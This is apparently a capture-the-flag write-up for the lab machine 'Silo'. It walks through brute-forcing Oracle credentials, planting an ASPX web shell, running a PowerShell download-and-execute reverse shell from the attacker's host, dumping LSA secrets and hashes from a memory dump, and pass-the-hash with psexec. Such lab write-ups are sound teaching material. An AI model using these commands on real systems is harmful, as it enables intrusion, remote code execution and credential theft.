Silo
Summary
This windows machine, involves exploiting an Oracle database (port 1521) using odat to brute-force the SID (XE) and credentials (scott/tiger). Privilege escalation via sysdba enables abuse of DBMS_XSLPROCESSOR to write a web shell, granting initial access as iis apppool. A memory dump reveals the admin password (DoNotH@ckMeBro!), allowing Evil-WinRM access as Administrator. Alternatively, Juicy Potato or Oracle External Tables (via UTL_FILE) escalate to SYSTEM.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
└─# nmap -p- --min-rate 10000 10.10.10.82 -oA nmap/port-scan
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 13:35 EST
Warning: 10.10.10.82 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.82
Host is up (0.30s latency).
Not shown: 65211 closed tcp ports (reset), 309 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1521/tcp open oracle
5985/tcp open wsman
47001/tcp open winrm
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49159/tcp open unknown
49160/tcp open unknown
49161/tcp open unknown
49162/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 25.29 seconds
Initial scan shows some ports for which I ran default scripts
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
└─# nmap -sCV -p80,135,139,445,1521,5985,47001,49152,49153,49154,49155,49159,49160,49161,49162 10.10.10.82 -oA nmap/scripts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-03 14:02 EST
Nmap scan report for 10.10.10.82
Host is up (0.60s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/8.5
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
1521/tcp open oracle-tns Oracle TNS listener 11.2.0.2.0 (unauthorized)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49159/tcp open oracle-tns Oracle TNS listener (requires service name)
49160/tcp open msrpc Microsoft Windows RPC
49161/tcp open msrpc Microsoft Windows RPC
49162/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-12-03T19:04:42
|_ start_date: 2024-12-03T18:21:54
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: supported
| smb2-security-mode:
| 3:0:2:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 146.11 seconds
IIS server - port 80
It is the default IIS server page, I can run gobuster to see if I can find any directories
Gobuster
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─# gobuster dir -u http://10.10.10.82/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html -t 30 -o gobuster-medium
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.82/
[+] Method: GET
[+] Threads: 30
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html
[+] Timeout: 10s
===============================================================
There isnt much success in directory busting
Oracle DB - port 1521
I need the oracle sqlplus and sdk for odat to work properly
With kali linux I can directly install with apt package manager from shell
Attack methodlogy
I need to identify a database, which can be obtained from nmap scan
I need to identify SIDs, and I basically need only one valid SIDs(System Identifier) which is a unique identifier used to identify the database instance running on the same machine
1
2
3
4
5
6
7
8
9
10
11
12
└─# odat sidguesser -s 10.10.10.82
[1] (10.10.10.82:1521): Searching valid SIDs
[1.1] Searching valid SIDs thanks to a Ill known SID list on the 10.10.10.82:1521 server
[+] 'XE' is a valid SID. Continue... ########################################################################## | ETA: 00:00:05
100% |####################################################################################################################################| Time: 00:10:23
[1.2] Searching valid SIDs thanks to a brute-force attack on 1 chars now (10.10.10.82:1521)
100% |####################################################################################################################################| Time: 00:00:19
[1.3] Searching valid SIDs thanks to a brute-force attack on 2 chars now (10.10.10.82:1521)
[+] 'XE' is a valid SID. Continue... ############################################################# | ETA: 00:01:01
100% |####################################################################################################################################| Time: 00:09:25
[+] SIDs found on the 10.10.10.82:1521 server: XE
So I found a valid SID; XE
Now I can try running the following odat command
1
└─# odat all -s 10.10.10.82 -p 1521 -d XE -v
So what it does is,
- It pings the
TNS listenerto see if the db instance is up - It enumerates the db instance
XEand see if its valid - It does credential brute forcing with default creds like,
scott:tigerorsys:admin - It check for sql injection vulnerabilities
- It also checks for any upload/download feature is available with Oracle
UTL_FILE
Note:
odat allcan be very noisy as much as it is efficient. It can alert system administrators. Use only specific modules like sid enumeration, credential brute-forcing, sql injection checks, or UTL_FILE features
It took too long and I had no success so I ran the following command,
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
└─# odat passwordguesser -s 10.10.10.82 -p 1521 -d XE -U user.lst -P password.lst -v
07:49:42 INFO -: CX_Oracle is Ill configured according to parameters
[1] (10.10.10.82:1521): Searching valid accounts on the 10.10.10.82 server, port 1521
07:49:42 INFO -: Loading accounts stored in the uniq file 'accounts/accounts.txt'
07:49:42 INFO -: Separator betIen login and password fixed on '/'
07:49:42 INFO -: 550 paired login/password loaded
07:49:42 INFO -: Searching valid accounts on 10.10.10.82:1521/sid:XE
The login abm has already been tested at least once. What do you want to do: | ETA: --:--:--
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'ctxsys' account is locked, so skipping this username for password | ETA: 00:26:31
[!] Notice: 'dbsnmp' account is locked, so skipping this username for password | ETA: 00:25:55
[!] Notice: 'dip' account is locked, so skipping this username for password | ETA: 00:24:48
[!] Notice: 'hr' account is locked, so skipping this username for password | ETA: 00:20:56
[!] Notice: 'mdsys' account is locked, so skipping this username for password | ETA: 00:16:37
[!] Notice: 'oracle_ocm' account is locked, so skipping this username for password### | ETA: 00:13:13
[!] Notice: 'outln' account is locked, so skipping this username for password############# | ETA: 00:11:55
08:16:30 INFO -: Impossible to execute the query 'SELECT platform_name FROM v$database': 'ORA-00942: table or view does not exist' | ETA: 00:06:39
08:16:30 INFO -: OS version from getDatabasePlatfromName(): IBMPC/WIN_NT64-9.1.0
08:16:30 INFO -: Valid credential: scott/tiger (scott/tiger@(DESCRIPTION=(ADDRESS_LIST=(ADDRESS=(PROTOCOL=TCP)(Host=10.10.10.82)(Port=1521)))(CONNECT_DATA=(SID=XE))))
[+] Valid credentials found: scott/tiger. Continue...
[!] Notice: 'xdb' account is locked, so skipping this username for password######################################################### | ETA: 00:01:20
100% |####################################################################################################################################| Time: 00:33:32
[+] Accounts found on 10.10.10.82:1521/sid:XE:
scott/tiger
I took the credentials from this github page and I changed them to lower case values using,
1
└─# cat creds.txt | awk '{print tolower($1)}' > oracle_db_cred.lst
Keep a note about the cases as it can be anything, upper / lower / capitalized
One other way to do it is by using a python script
I got a credential; scott/tiger
Connecting to database
With the acquired credentials I can connect to the db using sqlplus
1
2
3
4
5
6
7
8
9
10
11
12
13
14
└─# sqlplus scott/tiger@10.10.10.82:1521/XE
SQL*Plus: Release 19.0.0.0.0 - Production on Id Dec 4 10:22:15 2024
Version 19.6.0.0.0
Copyright (c) 1982, 2019, Oracle. All rights reserved.
ERROR:
ORA-28002: the password will expire within 7 days
Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
SQL>
Now I can see the privilege of the scott user
1
2
3
4
5
6
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SCOTT CONNECT NO YES NO
SCOTT RESOURCE NO YES NO
They dont have much. I can connect as sysdba which is the highly privileged administrator role like root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
└─# sqlplus scott/tiger@10.10.10.82:1521/XE as sysdba
SQL*Plus: Release 19.0.0.0.0 - Production on Wed Dec 4 10:40:18 2024
Version 19.6.0.0.0
Copyright (c) 1982, 2019, Oracle. All rights reserved.
Connected to:
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
SQL> select * from user_role_privs;
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SYS ADM_PARALLEL_EXECUTE_TASK YES YES NO
SYS APEX_ADMINISTRATOR_ROLE YES YES NO
SYS AQ_ADMINISTRATOR_ROLE YES YES NO
SYS AQ_USER_ROLE YES YES NO
SYS AUTHENTICATEDUSER YES YES NO
SYS CONNECT YES YES NO
SYS CTXAPP YES YES NO
SYS DATAPUMP_EXP_FULL_DATABASE YES YES NO
SYS DATAPUMP_IMP_FULL_DATABASE YES YES NO
SYS DBA YES YES NO
SYS DBFS_ROLE YES YES NO
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SYS DELETE_CATALOG_ROLE YES YES NO
SYS EXECUTE_CATALOG_ROLE YES YES NO
SYS EXP_FULL_DATABASE YES YES NO
SYS GATHER_SYSTEM_STATISTICS YES YES NO
SYS HS_ADMIN_EXECUTE_ROLE YES YES NO
SYS HS_ADMIN_ROLE YES YES NO
SYS HS_ADMIN_SELECT_ROLE YES YES NO
SYS IMP_FULL_DATABASE YES YES NO
SYS LOGSTDBY_ADMINISTRATOR YES YES NO
SYS OEM_ADVISOR YES YES NO
SYS OEM_MONITOR YES YES NO
USERNAME GRANTED_ROLE ADM DEF OS_
------------------------------ ------------------------------ --- --- ---
SYS PLUSTRACE YES YES NO
SYS RECOVERY_CATALOG_OWNER YES YES NO
SYS RESOURCE YES YES NO
SYS SCHEDULER_ADMIN YES YES NO
SYS SELECT_CATALOG_ROLE YES YES NO
SYS XDBADMIN YES YES NO
SYS XDB_SET_INVOKER YES YES NO
SYS XDB_WEBSERVICES YES YES NO
SYS XDB_WEBSERVICES_OVER_HTTP YES YES NO
SYS XDB_WEBSERVICES_WITH_PUBLIC YES YES NO
32 rows selected.
Now I have a lot more information to work on. I also tried the previous odat command with —sysdba with the creds and got more information than previously did
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
└─# odat all -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba
[+] Checking if target 10.10.10.82:1521 is well configured for a connection...
[+] According to a test, the TNS listener 10.10.10.82:1521 is well configured. Continue...
[1] (10.10.10.82:1521): Is it vulnerable to TNS poisoning (CVE-2012-1675)?
[+] The target is vulnerable to a remote TNS poisoning
[2] (10.10.10.82:1521): Testing all authenticated modules on sid:XE with the scott/tiger account
[2.1] UTL_HTTP library ?
[+] OK
[2.2] HTTPURITYPE library ?
[+] OK
[2.3] UTL_FILE library ?
[+] OK
[2.4] JAVA library ?
[-] KO
[2.5] DBMSADVISOR library ?
[+] OK
[2.6] DBMSSCHEDULER library ?
[+] OK
[2.7] CTXSYS library ?
[+] OK
[2.8] Hashed Oracle passwords ?
[+] OK
[2.9] Hashed Oracle passwords from history?
[+] OK
[2.10] DBMS_XSLPROCESSOR library ?
[+] OK
[2.11] External table to read files ?
[+] OK
[2.12] External table to execute system commands ?
[+] OK
[2.13] Oradbg ?
[-] KO
[2.14] DBMS_LOB to read files ?
[+] OK
[2.15] SMB authentication capture ?
[+] Perhaps (try with --capture to be sure)
[2.16] Gain elevated access (privilege escalation)?
[2.16.1] DBA role using CREATE/EXECUTE ANY PROCEDURE privileges?
[+] OK
[2.16.2] Modification of users' passwords using CREATE ANY PROCEDURE privilege only?
[-] KO
[2.16.3] DBA role using CREATE ANY TRIGGER privilege?
[-] KO
[2.16.4] DBA role using ANALYZE ANY (and CREATE PROCEDURE) privileges?
[-] KO
[2.16.5] DBA role using CREATE ANY INDEX (and CREATE PROCEDURE) privileges?
[+] OK
[2.17] Modify any table while/when he can select it only normally (CVE-2014-4237)?
[+] Impossible to know
[2.18] Create file on target (CVE-2018-3004)?
[-] KO
[2.19] Obtain the session key and salt for arbitrary Oracle users (CVE-2012-3137)?
[-] KO
[3] (10.10.10.82:1521): Oracle users have not the password identical to the username ?
The login XS$NULL has already been tested at least once. What do you want to do: | ETA: 00:00:00
- stop (s/S)
- continue and ask every time (a/A)
- skip and continue to ask (p/P)
- continue without to ask (c/C)
c
[!] Notice: 'XS$NULL' account is locked, so skipping this username for password
[!] Notice: 'APEX_040000' account is locked, so skipping this username for password | ETA: 00:33:07
[!] Notice: 'APEX_PUBLIC_USER' account is locked, so skipping this username for password | ETA: 00:22:16
[!] Notice: 'FLOWS_FILES' account is locked, so skipping this username for password | ETA: 00:16:13
[!] Notice: 'HR' account is locked, so skipping this username for password | ETA: 00:12:20
[!] Notice: 'MDSYS' account is locked, so skipping this username for password | ETA: 00:09:38
[!] Notice: 'XDB' account is locked, so skipping this username for password | ETA: 00:06:08
[!] Notice: 'CTXSYS' account is locked, so skipping this username for password# | ETA: 00:04:53
[!] Notice: 'APPQOSSYS' account is locked, so skipping this username for password###### | ETA: 00:03:52
[!] Notice: 'DBSNMP' account is locked, so skipping this username for password################# | ETA: 00:03:01
[!] Notice: 'ORACLE_OCM' account is locked, so skipping this username for password##################### | ETA: 00:02:17
[!] Notice: 'DIP' account is locked, so skipping this username for password################################### | ETA: 00:01:40
[!] Notice: 'OUTLN' account is locked, so skipping this username for password######################################### | ETA: 00:01:07
100% |####################################################################################################################################| Time: 00:06:55
[-] No found a valid account on 10.10.10.82:1521/sid:XE with usernameLikePassword module
To know more about how odat is testing and mapping each capabilities refer this odat github page

Oracle DB Attack Process:
Summary:
- SID Discovery:
- Brute-forcing SID and using
tnspingto verify reachability are standard techniques.
- Brute-forcing SID and using
- Credential Attack:
- Default/poorly secured Oracle accounts are often targeted post-SID discovery.
- Privilege Escalation:
- Privileges like
CREATE ANY TRIGGERorANALYZE ANYcan escalate todba/sysdbaif misconfigured.
- Privileges like
- Exploitation Modules:
- CVE-2012-3137: Valid for stealing password hashes in older Oracle versions (pre-11g).
- TNS Poisoning: A real attack (e.g.,
TNS Listener Poison), though modern setups often mitigate this. - File Operations: Tools like
UTL_FILEandDBMS_LOBcan read/write files if privileges are granted. - OS Commands:
DBMS_SCHEDULERor Java (oracle/aurora/util) can execute commands if enabled. - Network Scans:
UTL_HTTPcan send HTTP requests for port scanning.
User shell
I initially tried dbmsadvisor exploit module but had no luck and then i tried the dbmsxlxprocessor module
DBMS_XSLPROCESSOR exploit
The DBMS_XSLPROCESSOR package in Oracle databases is designed for processing XML and XSLT documents. It can be abused by attackers to read and write files on the server’s filesystem or execute OS commands, depending on the database’s configuration and privileges.
Key Exploitation Methods
- File Writing:
- Abuse
PROCESSCOPYto write files to server directories (e.g., web shells) if the attacker controls input parameters. RequiresEXECUTEonDBMS_XSLPROCESSORand write access to a directory (viaUTL_FILE_DIRorCREATE DIRECTORY).
- Abuse
- File Reading:
- Read sensitive files (e.g.,
tnsnames.ora, logs) by processing XML/XSLT from the filesystem, assuming the database has read access to the target directory.
- Read sensitive files (e.g.,
- OS Command Execution:
- Indirectly execute commands by chaining with other vulnerabilities (e.g., writing a script to a web directory and triggering it). Requires leveraging external tools like
DBMS_SCHEDULERor Java procedures.
- Indirectly execute commands by chaining with other vulnerabilities (e.g., writing a script to a web directory and triggering it). Requires leveraging external tools like
Any type of files can be valid and you can only trial and error(php,asp,aspx)
1
2
3
4
└─# odat dbmsxslprocessor -s 10.10.10.82 -U scott -P tiger -d XE --sysdba --putFile "C:\inetpub\wwwroot\\" cmd.aspx /usr/share/webshells/aspx/cmdasp.aspx
[1] (10.10.10.82:1521): Put the /usr/share/webshells/aspx/cmdasp.aspx local file in the C:\inetpub\wwwroot\ path (named cmd.aspx) of the 10.10.10.82 server
[+] The /usr/share/webshells/aspx/cmdasp.aspx local file was put in the remote C:\inetpub\wwwroot\ path (named cmd.aspx)
Now I will use nishang powershell module to get a shell
1
2
└─# tail -n 1 Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.16.6 -Port 4444
Spawn python server and netcat listener
1
2
3
4
5
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...

Running the command on the webshell
1
powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.16.6/Invoke-PowerShellTcp.ps1')
1
2
3
4
5
6
7
8
└─# rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.82] 49170
Windows PowerShell running as user SILO$ on SILO
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
I got the user.txt
1
2
PS C:\users\phineas\desktop> type user.txt
234xxxxxxxxxxxxxxxxxxxxxxxxxxx
Admin shell
I was enumerating to find any interesting files
1
2
3
4
5
6
7
8
PS C:\users\phineas> get-childitem -recurse
Directory: C:\users\phineas\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 1/5/2018 10:56 PM 300 Oracle issue.txt
-ar-- 12/4/2024 10:08 AM 34 user.txt
1
2
3
4
5
6
7
8
9
10

PS C:\users\phineas\desktop> type "Oracle issue.txt"
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
?%Hm8646uC$
I visited the link and entered the password, it failed
When trying to read the file via the webshell, I could see why is the reason
1
type "C:\users\phineas\desktop\Oracle issue.txt"
The password had pound sign instead of a question mark(could be an encoding issue in the system)

Now I could download the memory dump and run an analysis tool like volatility against the dump
Note: In Volatility 3, the process for determining the correct profile for a memory dump has changed compared to Volatility 2, as Volatility 3 does not rely on predefined profiles. Instead, it dynamically identifies the correct symbols and OS details during runtime using the memory dump itself.
I installed volatility with following steps
1
2
3
4
5
6
7
8
└─# git clone https://github.com/volatilityfoundation/volatility3.git
└─# pipx install -e .[dev]
installed package volatility3 2.12.0, installed using Python 3.12.7
These apps are now globally available
- vol
- volshell
done! ✨ 🌟 ✨
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
└─# vol -f ~/htb/silo/SILO-20180105-221806.dmp windows.info
Volatility 3 Framework 2.12.0
Progress: 100.00 PDB scanning finished
Variable Value
Kernel Base 0xf8007828a000
DTB 0x1a7000
Symbols file:///opt/volatility3/volatility3/symbols/windows/ntkrnlmp.pdb/A9BBA3C139724A738BE17665DB4393CA-1.json.xz
Is64Bit True
IsPAE False
layer_name 0 WindowsIntel32e
memory_layer 1 WindowsCrashDump64Layer
base_layer 2 FileLayer
KdVersionBlock 0xf80078520d90
Major/Minor 15.9600
MachineType 34404
KeNumberProcessors 2
SystemTime 2018-01-05 22:18:07+00:00
NtSystemRoot C:\Windows
NtProductType NtProductServer
NtMajorVersion 6
NtMinorVersion 3
PE MajorOperatingSystemVersion 6
PE MinorOperatingSystemVersion 3
PE Machine 34404
PE TimeDateStamp Thu Aug 22 08:52:38 2013
With build version I conculded it is Windows8.1. Since I can see it is NT product type it should be Windows 2012 R2
So I ran the query to get lsa dump secrets
1
2
3
4
5
6
7
8
└─# vol -f ~/htb/silo/SILO-20180105-221806.dmp windows.lsadump
Volatility 3 Framework 2.12.0
Progress: 100.00 PDB scanning finished
Key Secret Hex
DefaultPassword DoNotH@ckMeBro! 1e 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 44 00 6f 00 4e 00 6f 00 74 00 48 00 40 00 63 00 6b 00 4d 00 65 00 42 00 72 00 6f 00 21 00 00 00
DPAPI_SYSTEM ,Ï%14®C-¬ò§tmC¨¦©Bb÷UpH»}þyI½ 2c 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 01 00 00 00 cf 25 94 31 34 9e ae 43 2d 8b 87 ac f2 a7 74 1c 6d ec 1c 04 08 43 a8 a6 a9 42 62 f7 55 70 48 bb 17 7d 82 fe 79 49 02 bd 00 00 00 00
A password was found DoNotH@ckMeBro!
1
2
3
4
5
6
7
8
9
10
11
└─# evil-winrm -i 10.10.10.82 -u Administrator -p 'DoNotH@ckMeBro!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
silo\administrator
1
2
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
6046xxxxxxxxxxxxxxxxxxxxxxxxxxxx
One other way is by getting a hashdump
1
2
3
4
5
6
7
8
└─# vol -f ~/htb/silo/SILO-20180105-221806.dmp windows.hashdump
Volatility 3 Framework 2.12.0
Progress: 100.00 PDB scanning finished
User rid lmhash nthash
Administrator 500 aad3b435b51404eeaad3b435b51404ee 9e730375b7cbcebf74ae46481e07b0c7
Guest 501 aad3b435b51404eeaad3b435b51404ee 31d6cfe0d16ae931b73c59d7e0c089c0
Phineas 1002 aad3b435b51404eeaad3b435b51404ee 8eacdd67b77749e65d3b3d5c110b0969
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
└─# psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:9e730375b7cbcebf74ae46481e07b0c7 -target-ip 10.10.10.82 administrator@10.10.10.82
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.10.10.82.....
[*] Found writable share ADMIN$
[*] Uploading file PFVSkOzO.exe
[*] Opening SVCManager on 10.10.10.82.....
[*] Creating service HGMT on 10.10.10.82.....
[*] Starting service HGMT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
Other ways to root
Oracle external tables
These are database objects that map to files on the server’s filesystem, allowing SQL-based access to external data (e.g., CSVs, logs). Exploitable scenarios include:
- Unauthorized File Access:
- Define External Tables pointing to sensitive OS files (e.g.,
/etc/passwd,tnsnames.ora) if granted directory access privileges.
- Define External Tables pointing to sensitive OS files (e.g.,
- Directory Object Abuse:
- Exploit misconfigured directory objects (e.g., excessive
READpermissions) to query restricted files via SQL.
- Exploit misconfigured directory objects (e.g., excessive
